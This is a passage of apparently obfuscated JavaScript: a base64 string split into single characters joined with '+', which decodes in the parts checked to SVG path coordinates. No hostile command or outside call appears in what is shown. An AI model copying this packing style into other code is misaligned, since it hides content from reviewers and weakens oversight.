'D'+'E'+'4'+'M'+'S'+'4'+'w'+'M'+'j'+'U'+'w'+'M'+'j'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'z'+'I'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'U'+'u'+'N'+'j'+'A'+'3'+'N'+'D'+'E'+'s'+'N'+'D'+'A'+'u'+'N'+'j'+'g'+'1'+'N'+'D'+'U'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'1'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'x'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'4'+'N'+'T'+'Q'+'1'+'M'+'z'+'Y'+'g'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'i'+'4'+'w'+'M'+'D'+'E'+'4'+'M'+'z'+'c'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'k'+'1'+'O'+'D'+'I'+'2'+'O'+'C'+'A'+'x'+'N'+'j'+'M'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'Q'+'0'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'3'+'M'+'D'+'k'+'1'+'N'+'C'+'A'+'x'+'N'+'j'+'I'+'u'+'M'+'D'+'c'+'4'+'M'+'T'+'Q'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'z'+'M'+'T'+'A'+'0'+'N'+'D'+'Q'+'g'+'Q'+'z'+'E'+'2'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'N'+'j'+'c'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'2'+'M'+'j'+'c'+'z'+'N'+'S'+'A'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'g'+'4'+'N'+'C'+'w'+'0'+'M'+'i'+'4'+'w'+'M'+'z'+'Q'+'4'+'M'+'D'+'Q'+'z'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'D'+'c'+'4'+'M'+'T'+'I'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'j'+'Y'+'0'+'N'+'j'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'k'+'u'+'M'+'z'+'E'+'1'+'N'+'z'+'E'+'x'+'L'+'D'+'U'+'z'+'L'+'j'+'U'+'2'+'N'+'j'+'Q'+'2'+'N'+'j'+'U'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'w'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'w'+'N'+'D'+'Q'+'0'+'M'+'z'+'I'+'1'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'O'+'T'+'E'+'y'+'O'+'D'+'c'+'s')+('N'+'z'+'k'+'u'+'M'+'T'+'k'+'3'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'0'+'N'+'j'+'I'+'2'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'Y'+'y'+'O'+'D'+'g'+'4'+'N'+'C'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'y'+'L'+'j'+'Y'+'3'+'M'+'z'+'U'+'0'+'M'+'i'+'w'+'3'+'O'+'S'+'4'+'y'+'M'+'z'+'k'+'4'+'O'+'D'+'I'+'1'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'N'+'y'+'4'+'y'+'N'+'z'+'Y'+'1'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'3'+'L'+'j'+'I'+'3'+'N'+'j'+'U'+'2'+'O'+'S'+'w'+'1'+'O'+'C'+'4'+'3'+'O'+'D'+'g'+'y'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'M'+'T'+'c'+'3'+'N'+'T'+'I'+'s'+'N'+'D'+'c'+'u'+'M'+'j'+'k'+'4'+'N'+'T'+'E'+'1'+'M'+'y'+'A'+'x'+'N'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'z'+'E'+'2'+'L'+'D'+'Q'+'3'+'L'+'j'+'M'+'0'+'M'+'j'+'A'+'0'+'M'+'j'+'c'+'g'+'T'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'O'+'T'+'A'+'4'+'M'+'T'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'z'+'U'+'y'+'O'+'D'+'Y'+'3'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'O'+'D'+'E'+'y'+'N'+'S'+'w'+'0'+'N'+'i'+'4'+'z'+'M'+'D'+'M'+'2'+'M'+'D'+'I'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'g'+'z'+'N'+'j'+'Y'+'1'+'L'+'D'+'Q'+'2'+'L'+'j'+'Q'+'x'+'M'+'j'+'Q'+'y'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'3'+'M'+'S'+'4'+'w'+'O'+'D'+'M'+'2'+'N'+'j'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'D'+'E'+'y'+'N'+'D'+'I'+'w'+'O'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'E'+'z'+'L'+'D'+'Q'+'2'+'L'+'j'+'g'+'4'+'M'+'D'+'M'+'0'+'M'+'D'+'k'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'Y'+'1'+'O'+'D'+'I'+'4'+'N'+'y'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'4'+'M'+'j'+'M'+'x'+'L'+'D'+'Q'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'Q'+'2'+'M'+'j'+'Q'+'g'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'5'+'N'+'D'+'M'+'y'+'N'+'S'+'w'+'0'+'O'+'S'+'4'+'4'+'N'+'j'+'g'+'x'+'O'+'D'+'g'+'3'+'I'+'D'+'E'+'3'+'O'+'S'+'4'+'w'+'N'+'z'+'U'+'2'+'M'+'T'+'Q'+'s'+'N'+'T'+'I'+'u'+'N'+'j'+'Y'+'2'+'M'+'z'+'g'+'x'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'N'+'T'+'E'+'x'+'M'+'z'+'E'+'y'+'L'+'D'+'U'+'1'+'L'+'j'+'I'+'y'+'M'+'z'+'Y'+'x'+'O'+'C'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'U'+'y'+'N'+'j'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'U'+'2'+'M'+'y'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'E'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'M'+'j'+'A'+'w'+'M'+'y'+'B'+'D'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'2'+'N'+'j'+'I'+'y'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'y'+'O'+'T'+'E'+'4'+'N'+'z'+'k'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'g'+'x'+'N'+'j'+'I'+'4'+'M'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'4'+'L'+'j'+'Y'+'w'+'M'+'T'+'A'+'0'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'2'+'N'+'y'+'4'+'x'+'N'+'j'+'c'+'3'+'N'+'T'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'z'+'Y'+'0'+'O'+'T'+'Q'+'z'+'I'+'E'+'w'+'x'+'N'+'j'+'c'+'u'+'M'+'j'+'c'+'2'+'N'+'T'+'Y'+'5'+'L'+'D'+'U'+'4'+'L'+'j'+'c'+'4'+'O'+'D'+'I'+'w'+'N'+'D'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'z'+'L'+'j'+'c'+'y'+'M'+'T'+'I'+'z'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'2'+'O'+'T'+'I'+'3'+'M'+'T'+'g'+'g'+'Q'+'z'+'E'+'4'+'M'+'y'+'4'+'w'+'M'+'j'+'M'+'y'+'N'+'D'+'I'+'s'+'N'+'z'+'E'+'u'+'N'+'j'+'Y'+'4'+'M'+'T'+'I'+'5'+'I'+'D'+'E'+'4'+'M'+'i'+'4'+'y'+'M'+'j'+'E'+'w'+'O'+'T'+'M'+'s'+'N'+'z'+'c'+'u'+'M'+'T'+'A'+'y'+'O'+'D'+'Q'+'x'+'I'+'D'+'E'+'4'+'N'+'y'+'4'+'x'+'O'+'T'+'Q'+'x'+'M'+'D'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'O'+'D'+'E'+'y'+'I'+'E'+'M'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'c'+'5'+'N'+'z'+'Q'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'D'+'Q'+'4'+'N'+'y'+'A'+'x'+'O'+'T'+'A'+'u'+'M'+'j'+'A'+'w'+'N'+'j'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'k'+'x'+'N'+'T'+'A'+'y'+'N'+'C'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'Q'+'0'+'N'+'z'+'g'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'g'+'0'+'M'+'T'+'k'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'x'+'N'+'j'+'k'+'3'+'O'+'T'+'k'+'s'+'N'+'z'+'k'+'u'+'N'+'z'+'U'+'5'+'N'+'T'+'Y'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'1'+'O'+'D'+'I'+'4'+'O'+'D'+'Y'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'k'+'0'+'N'+'z'+'M'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'g'+'5'+'M'+'T'+'g'+'x'+'O'+'C'+'w'+'3')+('N'+'y'+'4'+'4'+'O'+'T'+'Q'+'x'+'M'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'c'+'z'+'N'+'j'+'c'+'z'+'L'+'D'+'c'+'4'+'L'+'j'+'M'+'0'+'N'+'j'+'Q'+'4'+'M'+'i'+'A'+'x'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'1'+'N'+'T'+'I'+'3'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'5'+'O'+'D'+'g'+'1'+'N'+'j'+'U'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'U'+'z'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'T'+'I'+'3'+'O'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'Y'+'y'+'N'+'z'+'k'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'Q'+'z'+'N'+'D'+'g'+'2'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'M'+'z'+'O'+'T'+'g'+'x'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'Q'+'0'+'O'+'T'+'c'+'2'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'y'+'N'+'T'+'I'+'1'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'0'+'M'+'j'+'I'+'y'+'M'+'z'+'E'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'2'+'N'+'T'+'g'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'E'+'1'+'N'+'D'+'g'+'0'+'O'+'D'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'N'+'D'+'I'+'0'+'N'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'O'+'D'+'I'+'4'+'M'+'T'+'A'+'4'+'N'+'S'+'A'+'y'+'M'+'D'+'U'+'u'+'N'+'z'+'c'+'1'+'N'+'j'+'U'+'2'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'5'+'N'+'z'+'c'+'1'+'M'+'S'+'A'+'y'+'M'+'D'+'c'+'u'+'M'+'j'+'Q'+'2'+'M'+'j'+'Y'+'y'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'z'+'Q'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'y'+'4'+'5'+'N'+'j'+'I'+'5'+'M'+'D'+'k'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'g'+'0'+'O'+'T'+'Q'+'y'+'I'+'D'+'I'+'w'+'O'+'C'+'4'+'2'+'N'+'z'+'g'+'w'+'M'+'D'+'M'+'s'+'N'+'j'+'A'+'u'+'M'+'T'+'Y'+'2'+'M'+'D'+'A'+'z'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'N'+'D'+'E'+'z'+'M'+'z'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'2'+'N'+'D'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'y'+'O'+'T'+'g'+'y'+'N'+'y'+'w'+'1'+'N'+'i'+'4'+'3'+'O'+'T'+'U'+'3'+'M'+'z'+'Y'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'O'+'T'+'Y'+'4'+'N'+'T'+'Q'+'s'+'N'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'U'+'3'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'y'+'M'+'j'+'c'+'z'+'M'+'j'+'M'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'k'+'1'+'O'+'D'+'I'+'x'+'N'+'S'+'A'+'y'+'M'+'D'+'A'+'u'+'M'+'z'+'c'+'4'+'M'+'j'+'U'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'0'+'M'+'T'+'Q'+'2'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'w'+'L'+'j'+'A'+'4'+'N'+'T'+'k'+'5'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'0'+'N'+'z'+'k'+'z'+'M'+'T'+'U'+'g'+'Q'+'z'+'I'+'w'+'M'+'C'+'4'+'w'+'N'+'D'+'c'+'x'+'M'+'z'+'Q'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'j'+'c'+'x'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'w'+'M'+'D'+'Y'+'3'+'M'+'T'+'Y'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'1'+'N'+'T'+'k'+'g'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'2'+'O'+'T'+'Q'+'w'+'N'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'O'+'D'+'I'+'1'+'M'+'D'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'k'+'u'+'M'+'z'+'c'+'w'+'O'+'T'+'A'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'N'+'T'+'U'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'U'+'w'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'1'+'O'+'T'+'A'+'x'+'M'+'T'+'I'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'E'+'2'+'N'+'D'+'k'+'5'+'N'+'i'+'w'+'1'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'D'+'U'+'z'+'N'+'D'+'M'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'w'+'M'+'j'+'Q'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'x'+'L'+'j'+'Q'+'z'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'y'+'N'+'j'+'k'+'4'+'N'+'z'+'Q'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'N'+'z'+'U'+'5'+'N'+'y'+'w'+'2'+'M'+'C'+'4'+'0'+'M'+'T'+'Y'+'y'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'1'+'N'+'D'+'k'+'z'+'O'+'D'+'g'+'s'+'N'+'j'+'I'+'u'+'N'+'j'+'Y'+'y'+'N'+'j'+'E'+'z'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'0'+'N'+'z'+'U'+'s'+'N'+'j'+'U'+'u'+'N'+'z'+'Q'+'w'+'N'+'j'+'I'+'0'+'N'+'S'+'A'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'j'+'M'+'2'+'L'+'D'+'Y'+'4'+'L'+'j'+'Y'+'5'+'M'+'j'+'c'+'x'+'O'+'C'+'B'+'a'+'I'+'E'+'0'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'y'+'L'+'j'+'k'+'4'+'M'+'T'+'Y'+'5'+'O'+'C'+'w'+'2'+'N'+'S'+'4'+'y'+'M'+'D'+'c'+'0'+'M'+'T'+'M'+'1'+'I'+'D'+'E'+'5'+'M'+'y'+'4'+'5'+'N'+'j'+'U'+'3'+'M'+'j'+'k'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0')+('N'+'T'+'I'+'5'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'1'+'M'+'T'+'U'+'x'+'O'+'T'+'Q'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0'+'N'+'T'+'I'+'5'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'I'+'3'+'M'+'j'+'Y'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'E'+'w'+'N'+'D'+'U'+'y'+'O'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'O'+'T'+'c'+'2'+'M'+'D'+'Q'+'4'+'L'+'D'+'Y'+'z'+'L'+'j'+'U'+'5'+'M'+'j'+'I'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'Q'+'5'+'M'+'y'+'w'+'2'+'N'+'i'+'4'+'x'+'M'+'j'+'k'+'y'+'N'+'j'+'I'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'k'+'z'+'L'+'D'+'Y'+'2'+'L'+'j'+'c'+'2'+'M'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'N'+'T'+'E'+'5'+'M'+'D'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'I'+'4'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'M'+'z'+'Q'+'z'+'M'+'z'+'Q'+'1'+'L'+'D'+'Y'+'4'+'L'+'j'+'E'+'4'+'M'+'j'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'4'+'L'+'j'+'A'+'4'+'O'+'D'+'Q'+'s'+'N'+'j'+'k'+'u'+'M'+'j'+'c'+'y'+'N'+'T'+'Y'+'1'+'N'+'S'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'D'+'E'+'x'+'N'+'j'+'g'+'5'+'L'+'D'+'c'+'w'+'L'+'j'+'M'+'1'+'M'+'j'+'k'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'U'+'0'+'M'+'j'+'c'+'1'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'M'+'z'+'Q'+'5'+'N'+'D'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'c'+'u'+'M'+'j'+'Y'+'5'+'M'+'T'+'U'+'s'+'N'+'z'+'I'+'u'+'M'+'T'+'c'+'0'+'O'+'T'+'E'+'z'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'5'+'N'+'T'+'A'+'0'+'N'+'j'+'g'+'s'+'N'+'z'+'I'+'u'+'O'+'D'+'c'+'y'+'O'+'T'+'A'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'Y'+'u'+'N'+'j'+'A'+'w'+'N'+'j'+'k'+'0'+'L'+'D'+'c'+'z'+'L'+'j'+'M'+'z'+'N'+'z'+'c'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'N'+'S'+'4'+'5'+'N'+'D'+'Q'+'2'+'N'+'z'+'M'+'s'+'N'+'z'+'Q'+'u'+'M'+'j'+'Y'+'3'+'M'+'z'+'M'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'5'+'M'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'M'+'u'+'N'+'D'+'g'+'1'+'M'+'z'+'c'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'g'+'0'+'N'+'D'+'A'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'y'+'M'+'z'+'A'+'0'+'M'+'j'+'Y'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'U'+'3'+'M'+'j'+'I'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'A'+'y'+'O'+'D'+'E'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'y'+'N'+'D'+'Y'+'4'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'x'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'S'+'4'+'z'+'N'+'j'+'k'+'2'+'N'+'T'+'U'+'1'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'g'+'y'+'M'+'j'+'E'+'s'+'N'+'z'+'A'+'u'+'M'+'T'+'g'+'w'+'N'+'D'+'I'+'z'+'N'+'S'+'A'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'y'+'M'+'z'+'Y'+'u'+'M'+'D'+'E'+'w'+'O'+'T'+'A'+'z'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'2'+'N'+'j'+'A'+'0'+'N'+'C'+'B'+'M'+'M'+'j'+'M'+'1'+'L'+'j'+'c'+'w'+'M'+'T'+'U'+'0'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'0'+'M'+'T'+'M'+'x'+'N'+'j'+'E'+'g'+'Q'+'z'+'I'+'z'+'M'+'S'+'4'+'3'+'N'+'D'+'I'+'x'+'M'+'D'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'j'+'E'+'1'+'M'+'z'+'A'+'5'+'N'+'S'+'A'+'y'+'M'+'z'+'E'+'u'+'M'+'D'+'I'+'1'+'N'+'D'+'U'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'0'+'M'+'j'+'c'+'4'+'M'+'j'+'U'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'M'+'4'+'N'+'z'+'g'+'w'+'N'+'y'+'w'+'1'+'N'+'y'+'4'+'4'+'M'+'z'+'Q'+'w'+'M'+'j'+'E'+'g'+'T'+'D'+'I'+'y'+'N'+'y'+'4'+'x'+'M'+'j'+'A'+'0'+'M'+'j'+'M'+'s'+'N'+'T'+'g'+'u'+'M'+'T'+'A'+'x'+'N'+'D'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'w'+'N'+'z'+'k'+'4'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'x'+'N'+'D'+'Q'+'5'+'M'+'z'+'E'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'5'+'N'+'z'+'E'+'w'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'M'+'T'+'E'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'3'+'O'+'D'+'Q'+'1'+'M'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'N'+'z'+'I'+'0'+'M'+'D'+'Q'+'1'+'I'+'E'+'w'+'y'+'M'+'j'+'c'+'u'+'M'+'D'+'Y'+'2'+'M'+'D'+'E'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'x'+'M'+'T'+'c'+'3'+'N'+'y'+'B'+'D'+'M'+'j'+'I'+'0'+'L'+'j'+'M'+'1'+'N'+'z'+'k'+'4'+'N'+'i'+'w'+'2'+'N'+'C'+'4'+'0'+'N'+'T'+'k'+'1'+'M'+'T'+'k'+'g'+'M'+'j'+'I'+'0'+'L'+'j'+'Q'+'z'+'N'+'z'+'I'+'2'+'O'+'C'+'w'+'2'+'M'+'y'+'4'+'x'+'M'+'T'+'E'+'3'+'M'+'j'+'M'+'g'+'M'+'j'+'I'+'y')+('L'+'j'+'I'+'z'+'M'+'j'+'k'+'x'+'N'+'C'+'w'+'2'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'z'+'M'+'j'+'M'+'1'+'I'+'E'+'M'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'g'+'w'+'N'+'j'+'Q'+'2'+'O'+'C'+'A'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'Y'+'2'+'N'+'j'+'U'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'I'+'y'+'L'+'j'+'I'+'w'+'O'+'D'+'A'+'0'+'M'+'i'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'j'+'g'+'3'+'M'+'T'+'I'+'g'+'T'+'D'+'I'+'y'+'M'+'S'+'4'+'2'+'N'+'T'+'Y'+'x'+'N'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'E'+'w'+'y'+'M'+'j'+'E'+'u'+'M'+'z'+'A'+'5'+'N'+'T'+'E'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'E'+'z'+'M'+'T'+'Y'+'x'+'I'+'E'+'M'+'y'+'M'+'T'+'c'+'u'+'M'+'T'+'Y'+'x'+'O'+'T'+'Y'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'x'+'N'+'T'+'M'+'w'+'O'+'T'+'U'+'g'+'M'+'j'+'E'+'3'+'L'+'j'+'A'+'2'+'N'+'D'+'A'+'z'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'z'+'N'+'D'+'I'+'3'+'O'+'